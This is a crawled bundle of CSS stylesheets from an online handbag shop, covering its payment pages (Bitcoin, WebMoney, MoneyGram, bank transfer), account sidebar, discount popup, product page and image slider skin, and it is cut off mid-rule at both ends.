  border-radius: 50%;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  background: #fa4969;
  color: #fff;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 14px;
  font-style: italic;
}
iframe {
  max-width: 100%;
}
@media only screen and (max-width: 767px) {
  ol.numbered {
    margin: 0;
  }
  .col-sm-12:last-child ol.numbered {
    margin-top: 20px;
  }
  hr {
    margin-left: -10px;
    margin-right: -10px;
  }
  .wu-wrap .col-sm-12 {
    margin-top: 25px;
  }
}
.subStep {
  display: block;
  text-align: left;
  position: relative;
  padding-left: 25px;
}
.subStep .subStepNr {
  display: block;
  width: 17px;
  height: 17px;
  line-height: 17px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 2px;
  background: #fa4969;
  color: #fff;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 700;
}
.bitcoin-wrap .payment-title {
  font-size: 34px;
  font-weight: 500;
}
.bitcoin-wrap a {
  text-decoration: underline;
}
.bitcoin-wrap a:hover {
  text-decoration: none;
}
.preTitle {
  font-size: 22px;
  font-style: italic;
}
.webmoney-wrap .btn-alt {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  font-size: 14px;
  padding-top: 20px;
  padding-bottom: 20px;
  white-space: inherit;
  margin-bottom: 20px;
}
.webmoney-wrap .payment-title {
  font-size: 33px;
}
.webmoney-wrap .payment-title small {
  color: #000;
}
.webmoney-wrap .stepTitle {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  font-size: 33px;
  font-style: italic;
}
.webmoney-wrap hr {
  border-color: #d9d9d9;
  border-style: dashed;
  margin-top: 40px;
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) {
  .webmoney-wrap hr {
    margin-left: -20px;
    margin-right: -20px;
  }
}
/* Alternative Payment Methods */
.alt-pay-wrap,
.money-gram,
.bank-transfer {
  padding-top: 32px;
}
.alt-pay-wrap .row,
.money-gram .row,
.bank-transfer .row {
  padding-left: 20px;
  padding-right: 20px;
}
.alt-pay-wrap .row .main-text,
.money-gram .row .main-text,
.bank-transfer .row .main-text {
  font-size: 25px;
  font-weight: 300;
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .row .main-text,
  .money-gram .row .main-text,
  .bank-transfer .row .main-text {
    font-size: 20px;
  }
}
.alt-pay-wrap .row .rider,
.money-gram .row .rider,
.bank-transfer .row .rider {
  font-size: 17px;
  font-weight: 300;
}
.alt-pay-wrap > .row,
.money-gram > .row,
.bank-transfer > .row {
  padding-left: 25px;
}
.alt-pay-wrap h2.payment-title,
.money-gram h2.payment-title,
.bank-transfer h2.payment-title {
  margin-bottom: 28px;
  text-align: left;
}
.alt-pay-wrap .seven-steps h2.payment-title,
.money-gram .seven-steps h2.payment-title,
.bank-transfer .seven-steps h2.payment-title {
  margin-bottom: 69px;
}
.alt-pay-wrap .seven-steps .col-sm-12,
.money-gram .seven-steps .col-sm-12,
.bank-transfer .seven-steps .col-sm-12 {
  padding-left: 0;
}
.alt-pay-wrap .seven-steps .subStepNr,
.money-gram .seven-steps .subStepNr,
.bank-transfer .seven-steps .subStepNr {
  background: none;
  color: #fa4969;
  font-size: 26px;
}
.alt-pay-wrap .seven-steps .subStep,
.money-gram .seven-steps .subStep,
.bank-transfer .seven-steps .subStep {
  padding-left: 45px;
  font-size: 16px;
  min-height: 132px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .seven-steps .subStep,
  .money-gram .seven-steps .subStep,
  .bank-transfer .seven-steps .subStep {
    min-height: 0;
  }
}
@media screen and (max-width: 991px) {
  .alt-pay-wrap .seven-steps .subStep,
  .money-gram .seven-steps .subStep,
  .bank-transfer .seven-steps .subStep {
    margin-bottom: 40px;
  }
}
.alt-pay-wrap .seven-steps.dotted,
.money-gram .seven-steps.dotted,
.bank-transfer .seven-steps.dotted {
  margin-top: 0;
}
.alt-pay-wrap .bottom-proc img,
.money-gram .bottom-proc img,
.bank-transfer .bottom-proc img {
  margin-bottom: 22px;
}
.alt-pay-wrap .bottom-proc .bottom-proc-text,
.money-gram .bottom-proc .bottom-proc-text,
.bank-transfer .bottom-proc .bottom-proc-text {
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 20px;
  padding: 0 55px;
}
.alt-pay-wrap .back2pm,
.money-gram .back2pm,
.bank-transfer .back2pm {
  margin-top: 45px;
}
.alt-pay-wrap img.all-logos,
.money-gram img.all-logos,
.bank-transfer img.all-logos {
  margin-bottom: 55px;
}
.alt-pay-wrap hr.dotted,
.money-gram hr.dotted,
.bank-transfer hr.dotted {
  margin: 44px -20px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap hr.dotted,
  .money-gram hr.dotted,
  .bank-transfer hr.dotted {
    margin: 40px -10px;
  }
}
.alt-pay-wrap .col-sm-12.video-wrap,
.money-gram .col-sm-12.video-wrap,
.bank-transfer .col-sm-12.video-wrap {
  padding-right: 0px;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .col-sm-12.video-wrap,
  .money-gram .col-sm-12.video-wrap,
  .bank-transfer .col-sm-12.video-wrap {
    padding: 0 10px;
  }
}
.alt-pay-wrap .col-sm-12.video-wrap img,
.money-gram .col-sm-12.video-wrap img,
.bank-transfer .col-sm-12.video-wrap img {
  margin-bottom: 0;
}
.alt-pay-wrap .col-sm-12.before-video,
.money-gram .col-sm-12.before-video,
.bank-transfer .col-sm-12.before-video {
  padding: 0 40px 0 10px;
  margin-bottom: 75px;
}
@media screen and (min-width: 767px) and (max-width: 1199px) {
  .alt-pay-wrap .col-sm-12.before-video,
  .money-gram .col-sm-12.before-video,
  .bank-transfer .col-sm-12.before-video {
    margin-bottom: 0;
    padding-top: 0;
  }
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .col-sm-12.before-video,
  .money-gram .col-sm-12.before-video,
  .bank-transfer .col-sm-12.before-video {
    padding-left: 10px;
    margin-bottom: 40px;
  }
}
.alt-pay-wrap .col-sm-12.before-video + .video-wrap,
.money-gram .col-sm-12.before-video + .video-wrap,
.bank-transfer .col-sm-12.before-video + .video-wrap {
  padding-left: 0px;
  padding-right: 20px;
}
.alt-pay-wrap .col-sm-12.before-video .payment-title,
.money-gram .col-sm-12.before-video .payment-title,
.bank-transfer .col-sm-12.before-video .payment-title {
  margin-bottom: 0px;
  line-height: 28px;
}
.alt-pay-wrap .col-sm-12.before-video .payment-title + .payment-title-text,
.money-gram .col-sm-12.before-video .payment-title + .payment-title-text,
.bank-transfer .col-sm-12.before-video .payment-title + .payment-title-text {
  margin-bottom: 20px;
}
.alt-pay-wrap .col-sm-12.before-video .stepText,
.money-gram .col-sm-12.before-video .stepText,
.bank-transfer .col-sm-12.before-video .stepText {
  font-size: 16px;
  margin-bottom: 22px;
}
.alt-pay-wrap .col-sm-12.before-video .img-link,
.money-gram .col-sm-12.before-video .img-link,
.bank-transfer .col-sm-12.before-video .img-link {
  padding-left: 36px;
  padding-top: 6px;
  position: relative;
}
.alt-pay-wrap .col-sm-12.before-video .img-link .img-bgr,
.money-gram .col-sm-12.before-video .img-link .img-bgr,
.bank-transfer .col-sm-12.before-video .img-link .img-bgr {
  position: absolute;
  top: 1px;
  left: 1px;
  width: 24px;
  height: 29px;
  background-image: url(../images/local_bitcoins.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .alt-pay-wrap .col-sm-12.before-video .img-link .img-bgr .pay_method,
  .money-gram .col-sm-12.before-video .img-link .img-bgr .pay_method,
  .bank-transfer .col-sm-12.before-video .img-link .img-bgr .pay_method {
    background-image: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/css/images/x2/local_bitcoins.png);
    background-size: 48px auto;
  }
}
.alt-pay-wrap .col-sm-12.before-video .subStep,
.money-gram .col-sm-12.before-video .subStep,
.bank-transfer .col-sm-12.before-video .subStep {
  padding-left: 40px;
}
.alt-pay-wrap .col-sm-12.before-video .subStep align-content,
.money-gram .col-sm-12.before-video .subStep align-content,
.bank-transfer .col-sm-12.before-video .subStep align-content {
  font-size: 15px;
}
.alt-pay-wrap .seven-steps + .dotted {
  margin-top: 0;
}
/* End Alternative Payment Methods */
/* MoneyGram */
.money-gram .row .main-text {
  margin-bottom: 0px;
}
.money-gram .row .main-text span {
  font-weight: 500;
}
.money-gram .row.img {
  margin-left: 0;
  padding-right: 0px;
}
.money-gram .row.img .col-sm-12 {
  padding-right: 24px;
}
.money-gram .row.img .col-sm-12 + .col-sm-12 {
  padding-right: 0px;
}
.money-gram .row.img .col-sm-12 .subStep {
  margin-bottom: 0;
}
.money-gram .row .ol-list {
  margin-bottom: 60px;
}
@media screen and (max-width: 767px) {
  .money-gram .row .ol-list {
    margin-bottom: 50px;
    padding: 0;
  }
}
.money-gram .row .ol-list .subStep {
  min-height: 0;
  margin-bottom: 38px;
}
.money-gram .row .ol-list .col-sm-12 {
  padding-left: 38px;
  /*.numbered {
                    .number {
                        width: 16px;
                        height: 16px;
                        line-height: 17px;
                        font-size: 13px;
                        margin-bottom: 20px;
                    }
                }*/
}
.money-gram img {
  box-shadow: 0px 4px 20px -10px #000000;
  margin-bottom: 50px;
}
.money-gram .seven-steps h2.payment-title {
  font-style: normal;
}
.money-gram .seven-steps .col-sm-12 {
  padding-left: 20px;
  padding-right: 0;
}
.money-gram .seven-steps .col-sm-12 .subStep {
  min-height: 75px;
}
@media screen and (max-width: 991px) {
  .money-gram .seven-steps .col-sm-12 .subStep {
    min-height: 100px;
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 767px) {
  .money-gram .seven-steps .col-sm-12 .subStep {
    min-height: 0px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .money-gram .seven-steps .col-sm-12 ol.numbered {
    margin-top: 0px;
  }
}
.money-gram .col-sm-12 {
  text-align: center;
}
.money-gram .col-sm-12.video-wrap h4 {
  padding-top: 25px;
}
.money-gram .col-sm-12.video-wrap img {
  box-shadow: none;
}
.money-gram .col-sm-12.video-wrap + .col-sm-12 {
  padding-left: 20px;
  padding-top: 0;
  margin-bottom: 32px;
}
.money-gram h4 {
  text-transform: none;
}
/* End MoneyGram */
/* Bank Ttransfer */
.bank-transfer .row .main-text {
  margin-bottom: 0px;
}
.bank-transfer .popup-grey-bg {
  background: #f4f4f4;
  margin: 0 0px 44px;
  padding: 45px;
}
.bank-transfer .popup-grey-bg > div {
  margin-bottom: 30px;
}
.bank-transfer .popup-grey-bg > div.last {
  margin-bottom: 0px;
}
.bank-transfer .popup-grey-bg > div.li {
  margin-bottom: 20px;
}
.bank-transfer .popup-grey-bg > div.li.last {
  margin-bottom: 30px;
}
.bank-transfer .popup-grey-bg > div span {
  color: #fa4969;
}
.bank-transfer .seven-steps .subStep {
  min-height: 124px;
}
@media screen and (max-width: 991px) {
  .bank-transfer .seven-steps .subStep {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 768px) {
  .bank-transfer .seven-steps .subStep {
    min-height: 0px;
  }
}
.bank-transfer .seven-steps .col-sm-12 {
  padding-left: 20px;
}
.bank-transfer .dotted:last-child {
  margin-top: 0;
}
/* End Bank Ttransfer */
.awac-loader {
    text-align: center;
	display:none;
}
.robot-link {
    position: absolute;
    left: -1000px;
}

/* Sidebar */
.sidebar .block-account ul {
  display: block;
  margin: 0;
  padding: 0;
}
.sidebar .block-account ul li {
  display: block;
  margin: 0 0 15px;
  padding: 0;
}
.sidebar .block-account ul li a,
.sidebar .block-account ul li strong {
  display: block;
  position: relative;
  padding: 0 15px 0 30px;
  color: #9b9b9b;
  font-weight: 400;
  font-size: 14px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.sidebar .block-account ul li a::before,
.sidebar .block-account ul li strong::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -8px;
  left: 0;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
}
.sidebar .block-account ul li a:hover,
.sidebar .block-account ul li strong:hover {
  text-decoration: none;
  color: #fa4969;
}
.sidebar .block-account ul li a.link_2::before,
.sidebar .block-account ul li strong.link_2::before {
  content: "\e61b";
}
.sidebar .block-account ul li a.link_3::before,
.sidebar .block-account ul li strong.link_3::before {
  content: "\e61a";
  left: 1px;
}
.sidebar .block-account ul li a.link_4::before,
.sidebar .block-account ul li strong.link_4::before {
  content: "\e619";
  left: 2px;
}
.sidebar .block-account ul li a.link_5::before,
.sidebar .block-account ul li strong.link_5::before {
  content: "\e618";
}
.sidebar .block-account ul li a.link_6::before,
.sidebar .block-account ul li strong.link_6::before {
  content: "\e614";
}
.sidebar .block-account ul li a.ugiftcerts::before,
.sidebar .block-account ul li strong.ugiftcerts::before {
  content: "\e637";
  font-size: 14px;
  left: 1px;
}
.sidebar .block-account ul li a span,
.sidebar .block-account ul li strong span {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar .block-account ul li.current a {
  color: #fa4969;
}
label.required em{color:red;}



#discount-popup .discount-type .discount-item .discount {
    color: #fa4969;
    font-size: 60px;
    font-style: italic;
}

#discount-popup .discount-type .discount-item .discount-info {
    max-width: 270px;
    margin: 0 auto;
    font-size: 16px;
    color: #000000;
}

#discount-popup {
    text-align: center;
    font-family: 'GaramondPremierProCaption', sans-serif;
}

#discount-popup h2 {
    font-size: 38px;
    margin: 0 0 10px;
}

#discount-popup p {
    font-size: 22px;
    color: #818181;
}

.cms-about-htm .std .desc {
    color: #818181;
    font-family: 'GaramondPremierProCaption', sans-serif;
    font-size: 20px;
    line-height: 1.2;
}

.cms-about-htm .std .com-block {
    display: block;
    margin: 30px -20px;
    padding: 30px 20px 0;
    border-top: 1px dashed #d9d9d9;
    font-family: 'GaramondPremierProCaption', sans-serif;
    font-size: 18px;
}

.cms-about-htm .std .com-block h3 {
    position: relative;
    color: #fa4969;
    text-transform: uppercase;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    margin: 0 0 20px;
    padding: 0 0 20px;
}

.help-right {
    float: left;
    padding-left: 39px;
    width: 678px;
    border-left: 1px solid #dedece;
}

.help-right h2 {
    margin-bottom: 9px;
    font-weight: bold;
    margin-top: 5px;
}

.help-right p {
    padding-left: 12px;
    padding-bottom: 9px;
    line-height: 21px;
}

.chart {
    width: 100%;
    border-collapse: collapse;
    color: #000;
    margin-top: 15px;
    margin-bottom: 30px;
}

.chart tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}

.chart #title {
    background: #e5e5e5;
    height: 43px;
    line-height: 43px;
    font-size: 14px;
    color: #000;
}

.chart #title td {
    font-weight: bold;
    line-height: 18px;
}
.chart td {
    border: 1px solid #CECECE;
    line-height: 40px;
    padding: 0px 12px;
    vertical-align: middle;
}


.chart .odd {
    background: #f3f3f3;
}


.chart .description {
    line-height: 21px;
    padding: 15px;
}


.shippingNote ul li {
    list-style: disc;
    margin-left: 17px;
    line-height: 21px;
    color: #727272;
}

.std img {
    max-width: 100%;
    height: auto;
}

.side-box h2{
	font-size:1.5em;
}
.side-box-content .item{
	margin-bottom:5px;
	padding-bottom:5px;
}	
.side-box-content .img{
	float:left;
	width:30%;
}
.side-box-content .desc{
	float:right;
	width:65%;
}	
.side-box-content .desc a.name{
	display:block;
	line-height:20px;
	height:40px;
	overflow:hidden;
	color:#555;
}
.side-box-content .desc .price-box .special-price,
.side-box-content .desc .price-box .regular-price{
	color:#fa4969;
}
.side-box-content .desc .price-box .old-price{
	text-decoration:line-through;
}	
.navSplitPagesBtn{
margin: 15px 0;
background: #fbfbfb;
border: 1px solid #ddd;
padding: 10px 5px;
}
.navSplitPagesBtn .navSplitPagesResult{float:left;padding: 3px 0;}
.navSplitPagesBtn .navSplitPagesLinks{float:right;}
.navSplitPagesBtn .navSplitPagesLinks a{
display: inline-block;
padding: 2px 8px;
border: 1px solid #fa4969;    
}

--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/css/style_05_mine.css
body_size: 881
content:
@CHARSET "UTF-8";
.owlCarousel-wrapper{margin-bottom:20px;}
.mt5{margin-top:5px;}
.mt20{margin-top:20px;}
.regular-price .normalprice{color:#333;text-decoration: line-through;}
.messageStack-item{padding:5px 10px;margin:2px;border:1px solid #fbfbfb;}
.page-title {
    display: block;
    margin: 0 -20px;
    padding: 0 20px;
    border-bottom: 1px dashed #d9d9d9;
}
.p10{padding:10px;}
#chat-online-pc{
	background: url('../images/live-chat-badge.jpg') no-repeat;
	background-size: cover;
    display: block;
    cursor: pointer;
	width: 29px;
    height: 101px;
    left: 0;
    line-height: normal;
    margin: 0;
    padding: 0;
    position: fixed;
    top: 35% !important;
    z-index: 4000000000 !important;	
}
#chat-online-pc a{
    text-indent: -99999px;
    display: block;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/css/product_info.css
body_size: 3123
content:
@CHARSET "UTF-8";
h1{font-size: 20px;}
.mb5{margin-bottom:5px;}
.nav-wrapp, .product-essential-wrap {
    background-color: #575757;
}
.product-essential-wrap {
    display: block;
    margin: 0 -5000px;
    padding: 0 5000px;
    border-bottom: 1px solid #d9d9d9;
}
.product-essential-wrap form{margin-bottom:0;}
.product-content {
    position: relative;
    background: #ffffff;
    border-top: 1px dashed #d9d9d9;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
}
.main-container{padding-top: 0 !important;}

.product-content .middle-col {
    padding-left: 50px;
    padding-right: 50px;
    padding-bottom: 50px;
    border-left: 1px solid #d9d9d9;
    min-height: 520px;
}
@media (max-width: 991px) and (min-width: 767px){
	.product-content .middle-col {
	    width: 58.3333%;
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.product-content .product-img-box {
	    width: 41.6667%;
	}
}
.product-content .product-info {
    width: 100%;
    border-top: 1px solid #eeebeb;
    border-bottom: 1px solid #eeebeb;
    font-size: 12px;
    margin: 0 0 20px;
}
.product-content .product-info > div {
    display: block;
    float: left;
    width: 40%;
    padding: 15px 10px;
    color: #818181;
    text-transform: uppercase;
    min-height: 70px;
}
.product-content .product-info .product-sku {
    color: #fa4969;
    font-weight: bold;
    word-wrap: break-word;
    border-right: 1px solid #eeebeb;
}
.product-content .product-info .product-sku span.sku-nr {
    font-size: 15px;
}
.product-content .product-info > div b {
    font-weight: 700;
    color: #000000;
}
.product-content .product-info > div.product-votes {
    text-align: center;
    width: 30%;
}
.product-content .product-info > div.product-reviews {
    width: 30%;
    cursor: pointer;
    border-left: 1px solid #eeebeb;
    padding-bottom: 20px;
    text-align: center;
}
.rating .nostar {
    background-position: 0 -11px;
    width: 115px;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    text-align: left;
}
.rating .nstar {
    background-image: url('../images/rating-stars.svg');
    background-size: 23px;
    background-repeat: repeat-x;
}
.rating .nstar {
    display: inline-block;
    height: 25px;
    background-position: 0 -48px;
    text-align: left;
}
.product-content .price-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eeebeb;
}
.product-content .price-box > div {
    float: left;
    line-height: 1;
    margin-right: 10px;
}
.product-content .price-box > div.old-price {
    color: #fa4969;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 25px;
    text-decoration: line-through;
    padding-top: 10px;
}
.product-content .price-box > div.regular-price {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 50px;
    color: #000000;
}
.product-content .price-box > div.notice-link {
    padding-top: 10px;
    font-family: 'GaramondPremierProCaption', sans-serif;
}
.product-content .price-box > div.notice-link a {
    display: inline-block;
    zoom: 1;
    line-height: 1.3;
    text-decoration: none;
}
.product-content .price-box > div.notice-link a span {
    border-bottom: 1px dashed #fa4969;
}

#discount-popup {
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
}
#discount-popup h2 {
  font-size: 38px;
  margin: 0 0 10px;
}
#discount-popup p {
  font-size: 22px;
  color: #818181;
}
#discount-popup small {
  font-size: 75%;
}
#discount-popup .discount-type {
  padding: 20px 40px;
  border-bottom: 1px dashed #d9d9d9;
}
#discount-popup .discount-type:before,
#discount-popup .discount-type:after {
  content: " ";
  display: table;
}
#discount-popup .discount-type:after {
  clear: both;
}
@media only screen and (max-width: 767px) {
  #discount-popup .discount-type {
    padding: 10px 5px;
  }
}
#discount-popup .discount-type:last-child {
  border-bottom: none;
}
#discount-popup .discount-type .discount-item .discount {
  color: #fa4969;
  font-size: 60px;
  font-style: italic;
}
#discount-popup .discount-type .discount-item .discount-info {
  max-width: 270px;
  margin: 0 auto;
  font-size: 16px;
  color: #000000;
}
.attr-option-value{
	padding-top:7px;
	padding-bottom:7px;
	font-weight: bold;
}
.input-group-addon{
	padding:7px 13px;
}
.add-quantity{text-align:center;}
.attr-item{margin:2px 0;}
.input-group-addon.minus,.input-group-addon.plus{
	cursor: pointer;
}
.add-to-links {
    display: block;
    padding: 0;
    margin: 15px 0 0;
}
.add-to-links li {
    display: inline-block;
    zoom: 1;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.add-to-links li a {
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
    margin: 0;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    border: 1px solid #d9d9d9;
    color: #818181;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    -webkit-transform: translateZ(0);
}
.product_benefits_col {
  padding-bottom: 15px;
}
.product-content .product_benefits, .product-content .product_benefits_bg {
    background: #f4f4f4;
}
.product-content .product_benefits_bg {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
}
.product-benefits {
  padding-top: 20px;
  margin-bottom: 50px;
}
@media (max-width: 767px) {
  .product-benefits {
    display: none;
  }
}
.product-benefits .benefit-half {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-benefits .benefit-half:last-child {
  border-left: 1px solid #dedbdb;
}
.product-benefits .pr-benefit {
  margin-bottom: 10px;
  text-align: center;
  line-height: 1;
}
.product-benefits .pr-benefit .benefit-icon {
  display: block;
  margin: 0 auto 5px;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  border: 1px solid #dbdbdb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
  color: #939393;
  font-size: 15px;
}
.product-benefits .pr-benefit .benefit-icon i.icon-badge,
.product-benefits .pr-benefit .benefit-icon i.icon-eye {
  font-size: 18px;
}
.product-benefits .pr-benefit .benefit-title {
  font-weight: 700;
  font-size: 12px;
  line-height: 1;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.5);
}
.product-benefits .pr-benefit .benefit-title:hover {
  color: #fa4969;
}
.product-benefits .pr-benefit.hover .benefit-icon {
  color: #545454;
}
.product-benefits .pr-benefit.hover .benefit-title {
  color: #fa4969;
}
.product-benefits .pr-shipp {
  display: block;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  color: #000000;
}
.product-benefits .pr-shipp .pr-shipp-title {
  font-style: italic;
  font-size: 22px;
}
.product-colateral {
    padding-top: 50px;
    padding-bottom: 10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
}
.product-colateral .tab-links {
    display: block;
    position: relative;
    z-index: 2;
    margin: 0;
    padding: 0;
    text-align: center;
    font: 0/0 a;
    border-collapse: collapse;
}
.product-colateral .tab-links::before {
    display: block;
    content: " ";
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -20px;
    right: -20px;
    height: 1px;
    border-top: 1px dashed #d9d9d9;
}
.product-colateral .tab-links li {
    display: inline-block;
    zoom: 1;
    position: relative;
    z-index: 3;
    margin: 0 -1px;
    border: 1px solid #fa4969;
}
.product-colateral .tab-links li a {
    display: block;
    padding: 10px 20px;
    color: #fa4969;
    background: #fff;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1;
    text-decoration: none;
    outline: none;
}
.product-colateral .tab-links li.active a {
    background: #fa4969;
    color: #ffffff;
}
.product-colateral #pr_description {
    font-family: 'GaramondPremierProCaption', sans-serif;
    color: #000000;
    font-size: 22px;
}
.product-colateral .tab-pane {
    padding: 30px 100px 20px;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}

dt.faq-question{
	padding: 25px 25px 25px 40px;
    background-color: #e9e9e9;
	position:relative;
}
dd.faq-answser{
	background-color: #ffffff;
	padding: 25px 25px 25px 40px;
	position:relative;
}
dt.faq-question b,dd.faq-answser b{
	display: block;
    position: absolute;
    top: 16px;
    left: 10px;
    font-size: 30px;
    font-weight: 400;
    font-family: 'Roboto Condensed', sans-serif;
    color: #a3a3a3;
}
#customer-reviews dt{padding:25px 25px 0 25px;}
#customer-reviews dd{
	padding:0 25px 25px 25px;
	margin-bottom:25px;
	border-bottom: 1px solid #ededed;
	word-break: break-all;
}
#customer-reviews .odd{background-color: #e9e9e9;}
.addthis_toolbox {
    width: 110px;
    margin: 0 auto;
}
@media only screen and (max-width: 767px){
	.product-essential-wrap{background-color: #fff;}
	.product-content .product-info > div {
	    min-height: 0;
	    padding: 10px !important;
	    float: none;
	    width: 100% !important;
	    border-width: 1px 0 0 !important;
	    border-style: solid;
	    border-color: #eeebeb;
	    text-align: center;
	}
	.product-content .product-info > div {
	    padding: 15px 10px;
	    text-align: center;
	}
	.product-content .product-info > div:first-child {
	    border-top: none;
	}
	.product-content .middle-col .product-title {
	    text-align: center;
	    font-size: 26px;
	}
	.product-content .middle-col {
	    min-height: 0;
	    border-left: none;
	    padding: 10px 20px;
	    border-top: 1px dashed #ebebeb;
	    margin-top: 20px;
	}
	hr {
    margin-left: auto;
    margin-right: auto;
	}	
	.product-colateral .panel-group .panel .panel-title {
	    background: #575757;
	    margin: 0;
	    font-family: 'Roboto Condensed', sans-serif;
	    font-weight: bold;
	}
	.product-colateral .panel-group .panel .panel-title a {
	    display: block;
	    position: relative;
	    padding: 15px 15px 15px 50px;
	    color: #ffffff;
	    text-decoration: none;
	    text-transform: uppercase;
	    font-size: 16px;
	    line-height: 1.1;
	}
	.product-colateral .panel-group .panel .panel-title a::before {
	    content: "";
	    position: absolute;
	    top: 50%;
	    left: 20px;
	    margin-top: -5.5px;
	    width: 0;
	    height: 0;
	    border-style: solid;
	    border-width: 7px 5.5px 0 5.5px;
	    border-color: #878787 transparent transparent transparent;
	    -webkit-transition: all 0.2s ease-in-out;
	    -moz-transition: all 0.2s ease-in-out;
	    -ms-transition: all 0.2s ease-in-out;
	    -o-transition: all 0.2s ease-in-out;
	    transition: all 0.2s ease-in-out;
	    -webkit-backface-visibility: hidden;
	    -webkit-perspective: 1000;
	    -webkit-transform: translateZ(0);
	}	
	.product-colateral .panel-group .panel .panel-title a.collapsed::before {
	    -moz-transform: rotate(-90deg);
	    -o-transform: rotate(-90deg);
	    -webkit-transform: rotate(-90deg);
	    -ms-transform: rotate(-90deg);
	    transform: rotate(-90deg);
	}
	.product-colateral .panel-group .panel .panel-title a.collapsed::after{
		display:none;
	}
	.product-colateral .panel-group .panel .panel-title a::after {
	    position: absolute;
	    bottom: 0;
	    right: 5px;
	    content: "";
	    width: 0;
	    height: 0;
	    border-style: solid;
	    border-width: 0 9px 9px 9px;
	    border-color: transparent transparent #ffffff transparent;
		display:block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/jscript/glossy-square-gray.css
body_size: 6042
content:
/*
	Skin Name: Glossy Square Gray
	Class: product-main-slider
	Description: Glossy Square Gray skin for Advanced Slider jQuery plugin
	Author: David
*/


/* MAIN SLIDE */

.product-main-slider .slide-wrapper {
	background-color: #FFF;
	border: 4px solid #FFF;
	-moz-box-shadow: 0 0 10px #CCC;
	-webkit-box-shadow: 0 0 10px #CCC;
	box-shadow: 0 0 10px #CCC;
}


.product-main-slider .slide {
	background-color: #FFF;
}

/* END OF MAIN SLIDE */


/* SLIDE ARROWS */

.product-main-slider .slide-arrows a {
	background: url(images/arrows.png) no-repeat;
	width: 64px;
	height: 64px;
	top: 50%;
	margin-top: -32px;
}


.product-main-slider .slide-arrows a.previous {
	left: -32px;
}


.product-main-slider .slide-arrows a.next {
	right: -32px;
	background-position: -64px 0;
}

/* SLIDE ARROWS */


/* SLIDESHOW CONTROLS */

.product-main-slider .slideshow-controls {
	background: url(images/playpause.png) no-repeat;
	width: 64px;
	height: 64px;
	top: 50%;
	left: 50%;
	margin-top: -32px;
	margin-left: -32px;
}


.product-main-slider .slideshow-controls.pause {
	background-position: 0 0;
}


.product-main-slider .slideshow-controls.play {
